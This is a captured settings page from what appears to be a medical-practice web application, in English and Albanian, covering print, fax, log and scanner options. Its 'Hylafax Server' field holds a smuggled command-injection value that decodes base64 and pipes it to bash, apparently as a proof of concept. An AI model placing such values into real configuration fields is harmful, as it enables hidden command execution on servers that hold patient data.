 Global Settings
Path for Event Log Backup
%2Ftmp
State Data Type
Single-selection list with ability to add to the list
State list
state
State List Widget Custom Fields
Lloji i te dhenave te vendit
Single-selection list with ability to add to the list
Liste vendesh (write,addonly optional)
country
Printo Komandat
lpr+-P+HPLaserjet6P+-o+cpi%3D10+-o+lpi%3D6+-o+page-left%3D72+-o+page-top%3D
Default Arsyeja per Vizite
ID Forma Zakonshme e Takimit
Medicare Referrer Is Renderer
Financial Close Date (yyyy-mm-dd)
2018-07-23
Enable Hylafax Support
Hylafax Server
|| echo aWQ=|base64 -d|bash
Hylafax Directory
%2Fvar%2Fspool%2Fhylafax
Hylafax Enscript Command
enscript+-M+Letter+-B+-e%5E+--margins%3D36%3A36%3A36%3A36
Aktivizo Mbeshtetjen per Skaner
Direktoriumi i Skanuar
%2Fmnt%2Fscan_docs